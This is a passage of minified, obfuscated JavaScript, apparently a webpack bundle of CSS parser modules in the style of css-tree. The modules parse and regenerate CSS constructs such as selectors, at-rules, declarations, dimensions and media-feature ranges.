strict';F['d'](T,{'A':()=>f});var j=F(0x2162),M=F(0x1f49),K=F(0x2320),J=F(0xe9);const f=(0x0,j['A'])({...M['A'],...K['A'],...J['A']});},0x1a26:(y,T,F)=>{'use strict';const CX=a2L;F['r'](T),F['d'](T,{'generate':()=>H,'name':()=>I,'parse':()=>G,'structure':()=>w});var j=F(0x11ac);const M=0x2b,K=0x2d,J=0x6e,C=!0x0,W=!0x1;function E(q,X){const CH=a2L;let Q=this[CH(0x487)]+q;const v=this[CH(0x3b0)](Q);for(v!==M&&v!==K||(X&&this[CH(0xade)](CH(0x424)),Q++);Q<this[CH(0x15f)];Q++)(0x0,j['yp'])(this[CH(0x3b0)](Q))||this[CH(0xade)](CH(0x71a),Q);}function U(q){const Ct=a2L;return E[Ct(0xd46)](this,0x0,q);}function z(q,X){const Cr=a2L;if(!this[Cr(0x921)](this[Cr(0x487)]+q,X)){let Q='';switch(X){case J:Q=Cr(0x4cf);break;case K:Q=Cr(0xd9f);}this[Cr(0xade)](Q,this[Cr(0x487)]+q);}}function Z(){const Cq=a2L;let q=0x0,X=0x0,Q=this[Cq(0xf78)];for(;Q===j['M$']||Q===j['Mw'];)Q=this[Cq(0x107c)](++q);if(Q!==j['wN']){if(!this[Cq(0xb05)](M,q)&&!this[Cq(0xb05)](K,q))return null;X=this[Cq(0xb05)](M,q)?M:K;do{Q=this[Cq(0x107c)](++q);}while(Q===j['M$']||Q===j['Mw']);Q!==j['wN']&&(this[Cq(0xa5e)](q),U[Cq(0xd46)](this,C));}return q>0x0&&this[Cq(0xa5e)](q),0x0===X&&(Q=this[Cq(0x3b0)](this[Cq(0x487)]),Q!==M&&Q!==K&&this[Cq(0xade)](Cq(0x16a))),U[Cq(0xd46)](this,0x0!==X),X===K?'-'+this[Cq(0xb45)](j['wN']):this[Cq(0xb45)](j['wN']);}const I=CX(0x71f),w={'a':[String,null],'b':[String,null]};function G(){const CQ=CX,q=this[CQ(0x487)];let X=null,Q=null;if(this[CQ(0xf78)]===j['wN'])U[CQ(0xd46)](this,W),Q=this[CQ(0xb45)](j['wN']);else{if(this[CQ(0xf78)]===j['Vy']&&this[CQ(0x921)](this[CQ(0x487)],K))switch(X='-1',z[CQ(0xd46)](this,0x1,J),this[CQ(0x15f)]-this[CQ(0x487)]){case 0x2:this[CQ(0x10f1)](),Q=Z[CQ(0xd46)](this);break;case 0x3:z[CQ(0xd46)](this,0x2,K),this[CQ(0x10f1)](),this[CQ(0x64c)](),U[CQ(0xd46)](this,C),Q='-'+this[CQ(0xb45)](j['wN']);break;default:z[CQ(0xd46)](this,0x2,K),E[CQ(0xd46)](this,0x3,C),this[CQ(0x10f1)](),Q=this[CQ(0x285)](q+0x2);}else{if(this[CQ(0xf78)]===j['Vy']||this[CQ(0xb05)](M)&&this[CQ(0x107c)](0x1)===j['Vy']){let v=0x0;switch(X='1',this[CQ(0xb05)](M)&&(v=0x1,this[CQ(0x10f1)]()),z[CQ(0xd46)](this,0x0,J),this[CQ(0x15f)]-this[CQ(0x487)]){case 0x1:this[CQ(0x10f1)](),Q=Z[CQ(0xd46)](this);break;case 0x2:z[CQ(0xd46)](this,0x1,K),this[CQ(0x10f1)](),this[CQ(0x64c)](),U[CQ(0xd46)](this,C),Q='-'+this[CQ(0xb45)](j['wN']);break;default:z[CQ(0xd46)](this,0x1,K),E[CQ(0xd46)](this,0x2,C),this[CQ(0x10f1)](),Q=this[CQ(0x285)](q+v+0x1);}}else{if(this[CQ(0xf78)]===j['fg']){const S=this[CQ(0x3b0)](this[CQ(0x487)]),b=S===M||S===K;let D=this[CQ(0x487)]+b;for(;D<this[CQ(0x15f)]&&(0x0,j['yp'])(this[CQ(0x3b0)](D));D++);D===this[CQ(0x487)]+b&&this[CQ(0xade)](CQ(0x71a),this[CQ(0x487)]+b),z[CQ(0xd46)](this,D-this[CQ(0x487)],J),X=this[CQ(0xd49)](q,D),D+0x1===this[CQ(0x15f)]?(this[CQ(0x10f1)](),Q=Z[CQ(0xd46)](this)):(z[CQ(0xd46)](this,D-this[CQ(0x487)]+0x1,K),D+0x2===this[CQ(0x15f)]?(this[CQ(0x10f1)](),this[CQ(0x64c)](),U[CQ(0xd46)](this,C),Q='-'+this[CQ(0xb45)](j['wN'])):(E[CQ(0xd46)](this,D-this[CQ(0x487)]+0x2,C),this[CQ(0x10f1)](),Q=this[CQ(0x285)](D+0x1)));}else this[CQ(0xade)]();}}}return null!==X&&X[CQ(0x3b0)](0x0)===M&&(X=X[CQ(0xad1)](0x1)),null!==Q&&Q[CQ(0x3b0)](0x0)===M&&(Q=Q[CQ(0xad1)](0x1)),{'type':CQ(0x71f),'loc':this[CQ(0xe7f)](q,this[CQ(0x487)]),'a':X,'b':Q};}function H(q){const Cv=CX;if(q['a']){const X=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const Q='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[Cv(0xd9e)](X+Q);}else this[Cv(0xd9e)](X);}else this[Cv(0xd9e)](q['b']);}},0xdc2:(y,T,F)=>{'use strict';const Cl=a2L;F['r'](T),F['d'](T,{'generate':()=>W,'name':()=>J,'parse':()=>m,'structure':()=>C,'walkContext':()=>f});var j=F(0x11ac);function M(){const CS=a2L;return this[CS(0x85e)](this[CS(0x55a)],!0x0);}function K(){const Cb=a2L;for(let E,U=0x1;E=this[Cb(0x107c)](U);U++){if(E===j['Q0'])return!0x0;if(E===j['X6']||E===j['zu'])return!0x1;}return!0x1;}const J=Cl(0x567),f=Cl(0x6f4),C={'name':String,'prelude':[Cl(0xb26),Cl(0x85e),null],'block':[Cl(0xc37),null]};function m(E=!0x1){const Ce=Cl,U=this[Ce(0x487)];let h,z,Z=null,p=null;switch(this[Ce(0x5b0)](j['zu']),h=this[Ce(0x285)](U+0x1),z=h[Ce(0x83c)](),this[Ce(0x64c)](),!0x1===this[Ce(0xdec)]&&this[Ce(0xf78)]!==j['X6']&&this[Ce(0xf78)]!==j['Qq']&&(Z=this[Ce(0x781)]?this[Ce(0x83a)](this[Ce(0xb26)][Ce(0x10d8)](this,h,E),M):M[Ce(0xd46)](this,this[Ce(0x3d9)]),this[Ce(0x64c)]()),this[Ce(0xf78)]){case j['Qq']:this[Ce(0x10f1)]();break;case j['X6']:p=hasOwnProperty[Ce(0xd46)](this[Ce(0x6f4)],z)&&Ce(0xd79)==typeof this[Ce(0x6f4)][z][Ce(0xbe9)]?this[Ce(0x6f4)][z][Ce(0xbe9)][Ce(0xd46)](this,E):this[Ce(0xc37)](K[Ce(0xd46)](this));}return{'type':Ce(0x567),'loc':this[Ce(0xe7f)](U,this[Ce(0x487)]),'name':h,'prelude':Z,'block':p};}function W(E){const CD=Cl;this[CD(0x9a6)](j['zu'],'@'+E[CD(0xa58)]),null!==E[CD(0x697)]&&this[CD(0x2ef)](E[CD(0x697)]),E[CD(0xbe9)]?this[CD(0x2ef)](E[CD(0xbe9)]):this[CD(0x9a6)](j['Qq'],';');}},0x1a05:(y,T,F)=>{'use strict';const Cn=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>J,'walkContext':()=>K});var j=F(0x11ac);const M=Cn(0xb26),K=Cn(0x23d),J={'children':[[]]};function f(m){const Cs=Cn;let W=null;return null!==m&&(m=m[Cs(0x83c)]()),this[Cs(0x64c)](),W=hasOwnProperty[Cs(0xd46)](this[Cs(0x6f4)],m)&&Cs(0xd79)==typeof this[Cs(0x6f4)][m][Cs(0x697)]?this[Cs(0x6f4)][m][Cs(0x697)][Cs(0xd46)](this):this[Cs(0xe5b)](this[Cs(0x1013)][Cs(0xb26)]),this[Cs(0x64c)](),!0x0!==this[Cs(0xdec)]&&this[Cs(0xf78)]!==j['X6']&&this[Cs(0xf78)]!==j['Qq']&&this[Cs(0xade)](Cs(0x4bb)),{'type':Cs(0xb26),'loc':this[Cs(0x9fc)](W),'children':W};}function C(m){const Cu=Cn;this[Cu(0x895)](m);}},0x578:(y,T,F)=>{'use strict';const CR=a2L;F['r'](T),F['d'](T,{'generate':()=>w,'name':()=>z,'parse':()=>I,'structure':()=>Z});var j=F(0x11ac);const M=0x24,K=0x2a,J=0x3d,f=0x5e,C=0x7c,W=0x7e;function E(){const CP=a2L;this[CP(0xdec)]&&this[CP(0xade)](CP(0x8be));const G=this[CP(0x487)];let H=!0x1;return this[CP(0xb05)](K)?(H=!0x0,this[CP(0x10f1)]()):this[CP(0xb05)](C)||this[CP(0x5b0)](j['Vy']),this[CP(0xb05)](C)?this[CP(0x3b0)](this[CP(0x487)]+0x1)!==J?(this[CP(0x10f1)](),this[CP(0x5b0)](j['Vy'])):H&&this[CP(0xade)](CP(0x960),this[CP(0x15f)]):H&&this[CP(0xade)](CP(0x524)),{'type':CP(0x945),'loc':this[CP(0xe7f)](G,this[CP(0x487)]),'name':this[CP(0x285)](G)};}function U(){const Cc=a2L,G=this[Cc(0x487)],H=this[Cc(0x3b0)](G);return H!==J&&H!==W&&H!==f&&H!==M&&H!==K&&H!==C&&this[Cc(0xade)](Cc(0x854)),this[Cc(0x10f1)](),H!==J&&(this[Cc(0xb05)](J)||this[Cc(0xade)](Cc(0x1040)),this[Cc(0x10f1)]()),this[Cc(0x285)](G);}const z=CR(0x835),Z={'name':CR(0x945),'matcher':[String,null],'value':[CR(0x563),CR(0x945),null],'flags':[String,null]};function I(){const CB=CR,G=this[CB(0x487)];let H,q=null,X=null,Q=null;return this[CB(0x5b0)](j['hk']),this[CB(0x64c)](),H=E[CB(0xd46)](this),this[CB(0x64c)](),this[CB(0xf78)]!==j['Oh']&&(this[CB(0xf78)]!==j['Vy']&&(q=U[CB(0xd46)](this),this[CB(0x64c)](),X=this[CB(0xf78)]===j['Qf']?this[CB(0x563)]():this[CB(0x945)](),this[CB(0x64c)]()),this[CB(0xf78)]===j['Vy']&&(Q=this[CB(0xb45)](j['Vy']),this[CB(0x64c)]())),this[CB(0x5b0)](j['Oh']),{'type':CB(0x835),'loc':this[CB(0xe7f)](G,this[CB(0x487)]),'name':H,'matcher':q,'value':X,'flags':Q};}function w(G){const CV=CR;this[CV(0x9a6)](j['_i'],'['),this[CV(0x2ef)](G[CV(0xa58)]),null!==G[CV(0xc9d)]&&(this[CV(0xd9e)](G[CV(0xc9d)]),this[CV(0x2ef)](G[CV(0x261)])),null!==G[CV(0x592)]&&this[CV(0x9a6)](j['Vy'],G[CV(0x592)]),this[CV(0x9a6)](j['_i'],']');}},0x39c:(y,T,F)=>{'use strict';const CO=a2L;F['r'](T),F['d'](T,{'generate':()=>z,'name':()=>m,'parse':()=>U,'structure':()=>E,'walkContext':()=>W});var j=F(0x11ac);const M=0x26;function K(){const Co=a2L;return this[Co(0x85e)](null,!0x0);}function J(){const Ca=a2L;return this[Ca(0x83a)](this[Ca(0xad8)],K);}function f(){const Cx=a2L;return this[Cx(0x85e)](this[Cx(0x32c)],!0x0);}function C(){const CA=a2L;if(this[CA(0xf78)]===j['Qq'])return f[CA(0xd46)](this,this[CA(0x3d9)]);const Z=this[CA(0x83a)](this[CA(0xe05)],f);return this[CA(0xf78)]===j['Qq']&&this[CA(0x10f1)](),Z;}const m=CO(0xc37),W=CO(0xbe9),E={'children':[[CO(0x567),CO(0xad8),CO(0xe05)]]};function U(Z){const CN=CO,I=Z?C:J,w=this[CN(0x487)];let g=this[CN(0xf80)]();this[CN(0x5b0)](j['X6']);G:for(;!this[CN(0xdec)];)switch(this[CN(0xf78)]){case j['Q0']:break G;case j['M$']:case j['Mw']:this[CN(0x10f1)]();break;case j['zu']:g[CN(0x7a8)](this[CN(0x83a)](this[CN(0x567)][CN(0x10d8)](this,Z),K));break;default:Z&&this[CN(0xb05)](M)?g[CN(0x7a8)](J[CN(0xd46)](this)):g[CN(0x7a8)](I[CN(0xd46)](this));}return this[CN(0xdec)]||this[CN(0x5b0)](j['Q0']),{'type':CN(0xc37),'loc':this[CN(0xe7f)](w,this[CN(0x487)]),'children':g};}function z(Z){const m0=CO;this[m0(0x9a6)](j['X6'],'{'),this[m0(0x895)](Z,I=>{const m1=m0;m1(0xe05)===I[m1(0xfbf)]&&this[m1(0x9a6)](j['Qq'],';');}),this[m0(0x9a6)](j['Q0'],'}');}},0x23c0:(y,T,F)=>{'use strict';const m2=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=m2(0xdc2),K={'children':[[]]};function J(C,m){const m3=m2,W=this[m3(0x487)];let E=null;return this[m3(0x5b0)](j['hk']),E=C[m3(0xd46)](this,m),this[m3(0xdec)]||this[m3(0x5b0)](j['Oh']),{'type':m3(0xdc2),'loc':this[m3(0xe7f)](W,this[m3(0x487)]),'children':E};}function f(C){const m4=m2;this[m4(0x9a6)](j['_i'],'['),this[m4(0x895)](C),this[m4(0x9a6)](j['_i'],']');}},0x2305:(y,T,F)=>{'use strict';const m5=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=m5(0x258),K=[];function J(){const m6=m5,C=this[m6(0x487)];return this[m6(0x5b0)](j['zG']),{'type':m6(0x258),'loc':this[m6(0xe7f)](C,this[m6(0x487)])};}function f(){const m7=m5;this[m7(0x9a6)](j['zG'],m7(0xd51));}},0x631:(y,T,F)=>{'use strict';const m8=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=m8(0x1038),K=[];function J(){const m9=m8,C=this[m9(0x487)];return this[m9(0x5b0)](j['lh']),{'type':m9(0x1038),'loc':this[m9(0xe7f)](C,this[m9(0x487)])};}function f(){const md=m8;this[md(0x9a6)](j['lh'],md(0x26b));}},0x41c:(y,T,F)=>{'use strict';const mL=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);const M=0x2e,K=mL(0x50a),J={'name':String};function f(){const mY=mL;return this[mY(0x378)](M),{'type':mY(0x50a),'loc':this[mY(0xe7f)](this[mY(0x487)]-0x1,this[mY(0x15f)]),'name':this[mY(0xb45)](j['Vy'])};}function C(m){const mk=mL;this[mk(0x9a6)](j['_i'],'.'),this[mk(0x9a6)](j['Vy'],m[mk(0xa58)]);}},0x92b:(y,T,F)=>{'use strict';const my=a2L;F['r'](T),F['d'](T,{'generate':()=>E,'name':()=>C,'parse':()=>W,'structure':()=>m});var j=F(0x11ac);const M=0x2b,K=0x2f,J=0x3e,f=0x7e,C=my(0x529),m={'name':String};function W(){const mi=my,U=this[mi(0x487)];let h;switch(this[mi(0xf78)]){case j['M$']:h='\x20';break;case j['_i']:switch(this[mi(0x3b0)](this[mi(0x487)])){case J:case M:case f:this[mi(0x10f1)]();break;case K:this[mi(0x10f1)](),this[mi(0x600)](mi(0xab2)),this[mi(0x378)](K);break;default:this[mi(0xade)](mi(0xfaa));}h=this[mi(0x285)](U);}return{'type':mi(0x529),'loc':this[mi(0xe7f)](U,this[mi(0x487)]),'name':h};}function E(U){const mT=my;this[mT(0xd9e)](U[mT(0xa58)]);}},0x1334:(y,T,F)=>{'use strict';const mF=a2L;F['r'](T),F['d'](T,{'generate':()=>m,'name':()=>J,'parse':()=>C,'structure':()=>f});var j=F(0x11ac);const M=0x2a,K=0x2f,J=mF(0x7cf),f={'value':String};function C(){const mj=mF,W=this[mj(0x487)];let E=this[mj(0x15f)];return this[mj(0x5b0)](j['Mw']),E-W+0x2>=0x2&&this[mj(0x3b0)](E-0x2)===M&&this[mj(0x3b0)](E-0x1)===K&&(E-=0x2),{'type':mj(0x7cf),'loc':this[mj(0xe7f)](W,this[mj(0x487)]),'value':this[mj(0xd49)](W+0x2,E)};}function m(W){const mM=mF;this[mM(0x9a6)](j['Mw'],'/*'+W[mM(0x261)]+'*/');}},0xcbc:(y,T,F)=>{'use strict';const mK=a2L;F['r'](T),F['d'](T,{'generate':()=>W,'name':()=>K,'parse':()=>m,'structure':()=>J});var j=F(0x11ac);const M=new Set([j['Qx'],j['no'],j['LT']]),K=mK(0x325),J={'kind':String,'children':[[mK(0x945),mK(0x976),mK(0xfce),mK(0x8b0),mK(0xd5a)]]};function f(E){const mJ=mK;return this[mJ(0x8ec)](0x1)===j['Vy']&&M[mJ(0xacd)](this[mJ(0x8ec)](0x2))?this[mJ(0x976)](E):this[mJ(0x8b0)](E);}const C={'media':f,'container':f,'supports'(){const mf=mK;return this[mf(0xd5a)]();}};function m(E=mK(0x246)){const mC=mK,U=this[mC(0xf80)]();Z:for(;!this[mC(0xdec)];)switch(this[mC(0xf78)]){case j['Mw']:case j['M$']:this[mC(0x10f1)]();continue;case j['Vy']:U[mC(0x7a8)](this[mC(0x945)]());break;case j['AJ']:{let h=this[mC(0x83a)](()=>C[E][mC(0xd46)](this,E),()=>null);h||(h=this[mC(0x83a)](()=>{const mm=mC;this[mm(0x5b0)](j['AJ']);const z=this[mm(0x325)](E);return this[mm(0x5b0)](j['no']),z;},()=>this[mC(0x44c)](E))),U[mC(0x7a8)](h);break;}case j['zt']:{let z=this[mC(0x83a)](()=>this[mC(0xfce)](E),()=>null);z||(z=this[mC(0x44c)](E)),U[mC(0x7a8)](z);break;}default:break Z;}return U[mC(0x1c8)]&&this[mC(0xade)](mC(0xf90)),{'type':mC(0x325),'loc':this[mC(0x9fc)](U),'kind':E,'children':U};}function W(E){const mW=mK;E[mW(0x895)][mW(0xb70)](U=>{const mE=mW;mE(0x325)===U[mE(0xfbf)]?(this[mE(0x9a6)](j['AJ'],'('),this[mE(0x2ef)](U),this[mE(0x9a6)](j['no'],')')):this[mE(0x2ef)](U);});}},0x23d:(T,F,j)=>{'use strict';const mZ=a2L;j['r'](F),j['d'](F,{'generate':()=>D,'name':()=>q,'parse':()=>S,'structure':()=>Q,'walkContext':()=>X});var M=j(0xc8c),K=j(0x11ac);const J=0x21,C=0x23,W=0x24,E=0x26,U=0x2a,z=0x2b,Z=0x2f;function I(){const mU=a2L;return this[mU(0x85e)](this[mU(0x45e)],!0x0);}function G(){const mh=a2L;return this[mh(0x85e)](this[mh(0x45e)],!0x1);}function H(){const mz=a2L,B=this[mz(0x3d9)],V=this[mz(0x394)]();return mz(0x85e)!==V[mz(0xfbf)]&&!0x1===this[mz(0xdec)]&&this[mz(0xf78)]!==K['Qq']&&!0x1===this[mz(0xb05)](J)&&!0x1===this[mz(0x82c)](B)&&this[mz(0xade)](),V;}const q=mZ(0xe05),X=mZ(0xa1c),Q={'important':[Boolean,String],'property':String,'value':[mZ(0x394),mZ(0x85e)]};function S(){const mp=mZ,B=this[mp(0x487)],V=this[mp(0x3d9)],x=P[mp(0xd46)](this),A=(0x0,M['vs'])(x),O=A?this[mp(0xcd7)]:this[mp(0xb1e)],N=A?G:I;let d0,d1=!0x1;this[mp(0x64c)](),this[mp(0x5b0)](K['Qx']);const d2=this[mp(0x3d9)];if(A||this[mp(0x64c)](),d0=O?this[mp(0x83a)](H,N):N[mp(0xd46)](this,this[mp(0x3d9)]),A&&mp(0x394)===d0[mp(0xfbf)]&&d0[mp(0x895)][mp(0x1c8)]){for(let d3=d2-this[mp(0x3d9)];d3<=0x0;d3++)if(this[mp(0x107c)](d3)===K['M$']){d0[mp(0x895)][mp(0x827)]({'type':mp(0x637),'loc':null,'value':'\x20'});break;}}return this[mp(0xb05)](J)&&(d1=R[mp(0xd46)](this),this[mp(0x64c)]()),!0x1===this[mp(0xdec)]&&this[mp(0xf78)]!==K['Qq']&&!0x1===this[mp(0x82c)](V)&&this[mp(0xade)](),{'type':mp(0xe05),'loc':this[mp(0xe7f)](B,this[mp(0x487)]),'important':d1,'property':x,'value':d0};}function D(B){const mI=mZ;this[mI(0x9a6)](K['Vy'],B[mI(0x1066)]),this[mI(0x9a6)](K['Qx'],':'),this[mI(0x2ef)](B[mI(0x261)]),B[mI(0xc54)]&&(this[mI(0x9a6)](K['_i'],'!'),this[mI(0x9a6)](K['Vy'],!0x0===B[mI(0xc54)]?mI(0xc54):B[mI(0xc54)]));}function P(){const mw=mZ,B=this[mw(0x487)];if(this[mw(0xf78)]===K['_i'])switch(this[mw(0x3b0)](this[mw(0x487)])){case U:case W:case z:case C:case E:this[mw(0x10f1)]();break;case Z:this[mw(0x10f1)](),this[mw(0xb05)](Z)&&this[mw(0x10f1)]();}return this[mw(0xf78)]===K['Vw']?this[mw(0x5b0)](K['Vw']):this[mw(0x5b0)](K['Vy']),this[mw(0x285)](B);}function R(){const mg=mZ;this[mg(0x5b0)](K['_i']),this[mg(0x64c)]();const B=this[mg(0xb45)](K['Vy']);return mg(0xc54)===B||B;}},0x201:(y,T,F)=>{'use strict';const mH=a2L;F['r'](T),F['d'](T,{'generate':()=>m,'name':()=>J,'parse':()=>C,'structure':()=>f});var j=F(0x11ac);const M=0x26;function K(){const mG=a2L;return this[mG(0x85e)](this[mG(0x32c)],!0x0);}const J=mH(0x14a),f={'children':[[mH(0xe05),mH(0x567),mH(0xad8)]]};function C(){const mt=mH,W=this[mt(0xf80)]();for(;!this[mt(0xdec)];)switch(this[mt(0xf78)]){case j['M$']:case j['Mw']:case j['Qq']:this[mt(0x10f1)]();break;case j['zu']:W[mt(0x7a8)](this[mt(0x83a)](this[mt(0x567)][mt(0x10d8)](this,!0x0),K));break;default:this[mt(0xb05)](M)?W[mt(0x7a8)](this[mt(0x83a)](this[mt(0xad8)],K)):W[mt(0x7a8)](this[mt(0x83a)](this[mt(0xe05)],K));}return{'type':mt(0x14a),'loc':this[mt(0x9fc)](W),'children':W};}function m(W){const mr=mH;this[mr(0x895)](W,E=>{const mq=mr;mq(0xe05)===E[mq(0xfbf)]&&this[mq(0x9a6)](j['Qq'],';');});}},0x1fa5:(y,T,F)=>{'use strict';const mX=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=mX(0x1049),K={'value':String,'unit':String};function J(){const mQ=mX,C=this[mQ(0x487)],m=this[mQ(0xa17)](j['fg']);return{'type':mQ(0x1049),'loc':this[mQ(0xe7f)](C,this[mQ(0x487)]),'value':m,'unit':this[mQ(0xd49)](C+m[mQ(0xaed)],this[mQ(0x487)])};}function f(C){const mv=mX;this[mv(0x9a6)](j['fg'],C[mv(0x261)]+C[mv(0x4f6)]);}},0xe8b:(y,T,F)=>{'use strict';const mS=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);const M=0x2f,K=mS(0x976),J={'kind':String,'name':String,'value':[mS(0x945),mS(0xbbc),mS(0x1049),mS(0xd63),mS(0xbdd),null]};function f(m){const mb=mS,W=this[mb(0x487)];let E,U=null;if(this[mb(0x5b0)](j['AJ']),this[mb(0x64c)](),E=this[mb(0xb45)](j['Vy']),this[mb(0x64c)](),this[mb(0xf78)]!==j['no']){switch(this[mb(0x5b0)](j['Qx']),this[mb(0x64c)](),this[mb(0xf78)]){case j['wN']:U=this[mb(0x674)](0x1)===j['_i']?this[mb(0xd63)]():this[mb(0xbbc)]();break;case j['fg']:U=this[mb(0x1049)]();break;case j['Vy']:U=this[mb(0x945)]();break;case j['zt']:U=this[mb(0x83a)](()=>{const ml=mb,h=this[ml(0xbdd)](this[ml(0xe5b)],this[ml(0x1013)][ml(0x394)]);return this[ml(0x64c)](),this[ml(0xb05)](M)&&this[ml(0xade)](),h;},()=>this[mb(0xd63)]());break;default:this[mb(0xade)](mb(0x21e));}this[mb(0x64c)]();}return this[mb(0xdec)]||this[mb(0x5b0)](j['no']),{'type':mb(0x976),'loc':this[mb(0xe7f)](W,this[mb(0x487)]),'kind':m,'name':E,'value':U};}function C(m){const me=mS;this[me(0x9a6)](j['AJ'],'('),this[me(0x9a6)](j['Vy'],m[me(0xa58)]),null!==m[me(0x261)]&&(this[me(0x9a6)](j['Qx'],':'),this[me(0x2ef)](m[me(0x261)])),this[me(0x9a6)](j['no'],')');}},0x753:(y,T,F)=>{'use strict';const mD=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>K});var j=F(0x11ac);const M=mD(0xfce),K={'kind':String,'feature':String,'value':[mD(0xe05),mD(0x95f)]};function J(m,W){const mn=mD,E=(this[mn(0x8a4)][m]||{})[W];return mn(0xd79)!=typeof E&&this[mn(0xade)](mn(0x1b3)+W+'()'),E;}function f(m=mD(0x522)){const ms=mD,W=this[ms(0x487)],E=this[ms(0x9ef)](),U=J[ms(0xd46)](this,m,E[ms(0x83c)]());this[ms(0x64c)]();const h=this[ms(0x83a)](()=>{const mu=ms,z=this[mu(0x3d9)],Z=U[mu(0xd46)](this);return!0x1===this[mu(0xdec)]&&!0x1===this[mu(0x82c)](z)&&this[mu(0xade)](),Z;},()=>this[ms(0x85e)](null,!0x1));return this[ms(0xdec)]||this[ms(0x5b0)](j['no']),{'type':ms(0xfce),'loc':this[ms(0xe7f)](W,this[ms(0x487)]),'kind':m,'feature':E,'value':h};}function C(m){const mP=mD;this[mP(0x9a6)](j['zt'],m[mP(0x6f7)]+'('),this[mP(0x2ef)](m[mP(0x261)]),this[mP(0x9a6)](j['no'],')');}},0x752:(y,T,F)=>{'use strict';const mc=a2L;F['r'](T),F['d'](T,{'generate':()=>z,'name':()=>C,'parse':()=>U,'structure':()=>m});var j=F(0x11ac);const M=0x2f,K=0x3c,J=0x3d,f=0x3e,C=mc(0x8b0),m={'kind':String,'left':[mc(0x945),mc(0xbbc),mc(0x1049),mc(0xd63),mc(0xbdd)],'leftComparison':String,'middle':[mc(0x945),mc(0xbbc),mc(0x1049),mc(0xd63),mc(0xbdd)],'rightComparison':[String,null],'right':[mc(0x945),mc(0xbbc),mc(0x1049),mc(0xd63),mc(0xbdd),null]};function W(){const mR=mc;switch(this[mR(0x64c)](),this[mR(0xf78)]){case j['wN']:return this[mR(0xb05)](M,this[mR(0x70b)](0x1))?this[mR(0xd63)]():this[mR(0xbbc)]();case j['fg']:return this[mR(0x1049)]();case j['Vy']:return this[mR(0x945)]();case j['zt']:return this[mR(0x83a)](()=>{const mB=mR,Z=this[mB(0xbdd)](this[mB(0xe5b)],this[mB(0x1013)][mB(0x394)]);return this[mB(0x64c)](),this[mB(0xb05)](M)&&this[mB(0xade)](),Z;},()=>this[mR(0xd63)]());default:this[mR(0xade)](mR(0x21e));}}function E(Z){const mV=mc;if(this[mV(0x64c)](),this[mV(0xb05)](K)||this[mV(0xb05)](f)){const I=this[mV(0xa09)][this[mV(0x487)]];return this[mV(0x10f1)](),this[mV(0xb05)](J)?(this[mV(0x10f1)](),I+'='):I;}if(this[mV(0xb05)](J))return'=';this[mV(0xade)](mV(0x1e7)+(Z?mV(0xffe):'')+mV(0x17b));}function U(Z=mc(0x522)){const mo=mc,I=this[mo(0x487)];this[mo(0x64c)](),this[mo(0x5b0)](j['AJ']);const w=W[mo(0xd46)](this),g=E[mo(0xd46)](this,mo(0x945)===w[mo(0xfbf)]),G=W[mo(0xd46)](this);let H=null,q=null;return this[mo(0x674)](0x0)!==j['no']&&(H=E[mo(0xd46)](this),q=W[mo(0xd46)](this)),this[mo(0x64c)](),this[mo(0x5b0)](j['no']),{'type':mo(0x8b0),'loc':this[mo(0xe7f)](I,this[mo(0x487)]),'kind':Z,'left':w,'leftComparison':g,'middle':G,'rightComparison':H,'right':q};}function z(Z){const ma=mc;this[ma(0x9a6)](j['AJ'],'('),this[ma(0x2ef)](Z[ma(0x250)]),this[ma(0xd9e)](Z[ma(0xe71)]),this[ma(0x2ef)](Z[ma(0x2f6)]),Z[ma(0x296)]&&(this[ma(0xd9e)](Z[ma(0xe6e)]),this[ma(0x2ef)](Z[ma(0x296)])),this[ma(0x9a6)](j['no'],')');}},0x621:(y,T,F)=>{'use strict';const mx=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>J,'walkContext':()=>K});var j=F(0x11ac);const M=mx(0xbdd),K=mx(0xd79),J={'name':String,'children':[[]]};function f(m,W){const mA=mx,E=this[mA(0x487)],U=this[mA(0x9ef)](),h=U[mA(0x83c)]();let z;return z=W[mA(0x229)](h)?W[h][mA(0xd46)](this,W):m[mA(0xd46)](this,W),this[mA(0xdec)]||this[mA(0x5b0)](j['no']),{'type':mA(0xbdd),'loc':this[mA(0xe7f)](E,this[mA(0x487)]),'name':U,'children':z};}function C(m){const mO=mx;this[mO(0x9a6)](j['zt'],m[mO(0xa58)]+'('),this[mO(0x895)](m),this[mO(0x9a6)](j['no'],')');}},0x142:(y,T,F)=>{'use strict';const mN=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=mN(0x44c),K={'kind':String,'function':[String,null],'children':[[]]};function J(C){const W0=mN,m=this[W0(0x487)];let W=null;this[W0(0xf78)]===j['zt']?W=this[W0(0x9ef)]():this[W0(0x5b0)](j['AJ']);const E=this[W0(0x83a)](()=>{const W1=W0,U=this[W1(0x3d9)],h=this[W1(0xe5b)](this[W1(0x1013)][W1(0x394)]);return!0x1===this[W1(0xdec)]&&!0x1===this[W1(0x82c)](U)&&this[W1(0xade)](),h;},()=>this[W0(0xd86)](this[W0(0x85e)](null,!0x1)));return this[W0(0xdec)]||this[W0(0x5b0)](j['no']),{'type':W0(0x44c),'loc':this[W0(0xe7f)](m,this[W0(0x487)]),'kind':C,'function':W,'children':E};}function f(C){const 